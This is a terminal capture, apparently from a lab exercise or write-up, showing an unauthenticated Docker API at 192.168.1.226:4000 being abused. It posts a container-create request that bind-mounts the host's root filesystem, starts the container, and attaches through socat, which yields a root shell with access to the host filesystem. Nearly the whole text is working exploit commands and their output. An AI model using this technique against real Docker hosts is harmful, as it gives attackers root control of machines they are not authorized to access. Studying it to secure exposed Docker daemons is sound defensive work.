 ben@canis:~$ curl -XPOST -H "Content-Type: application/json" -d '{"Image":"sha256:6dbb9cc54074106d46d
4ccb330f2a40a682d49dda5f4844962b7dce9fe44aaec","Cmd":["/bin/sh"],"DetachKeys":"Ctrl-p,Ctrl-q","OpenSt
din":true,"Mounts":[{"Type":"bind","Source":"/","Target":"/host_root"}]}' http://192.168.1.226:4000/c
ontainers/create
{"Id":"54f6364421f2b10be5df4507481df92c1a39c9ce1efad35bc28061486c945679","Warnings":[]}
ben@canis:~$ curl -XPOST http://192.168.1.226:4000/containers/54f6364421f2b10be5df4507481df92c1a39c9c
e1efad35bc28061486c945679/start
ben@canis:~$ socat - TCP4:192.168.1.226:4000
POST /containers/54f6364421f2b10be5df4507481df92c1a39c9ce1efad35bc28061486c945679/attach?stream=1&std
in=1&stdout=1&stderr=1 HTTP/1.1
Host:
Connection: Upgrade
Upgrade: tcp

HTTP/1.1 101 UPGRADED
Content-Type: application/vnd.docker.raw-stream
Connection: Upgrade
Upgrade: tcp

whoami
root
ls -l
        total 60
drwxr-xr-x    2 root     root          4096 Apr 14 10:25 bin
drwxr-xr-x    5 root     root           340 Jun 12 09:15 dev
drwxr-xr-x    1 root     root          4096 Jun 12 09:15 etc
drwxr-xr-x    2 root     root          4096 Apr 14 10:25 home
drwxr-xr-x   20 root     root          4096 Jun 11 15:42 host_root
drwxr-xr-x    7 root     root          4096 Apr 14 10:25 lib
drwxr-xr-x    5 root     root          4096 Apr 14 10:25 media
drwxr-xr-x    2 root     root          4096 Apr 14 10:25 mnt
drwxr-xr-x    2 root     root          4096 Apr 14 10:25 opt
dr-xr-xr-x  181 root     root             0 Jun 12 09:15 proc
drwx------    2 root     root          4096 Apr 14 10:25 root
drwxr-xr-x    2 root     root          4096 Apr 14 10:25 run
drwxr-xr-x    2 root     root          4096 Apr 14 10:25 sbin
drwxr-xr-x    2 root     root          4096 Apr 14 10:25 srv
dr-xr-xr-x   13 root     root             0 Jun 12 09:15 sys
drwxrwxrwt    2 root     root          4096 Apr 14 10:25 tmp
drwxr-xr-x    7 root     root          S4096 Apr 14 10:25 usr
drwxr-xr-x   12 root     root          4096 Apr 14 10:25 var
ls /host_root/home
lab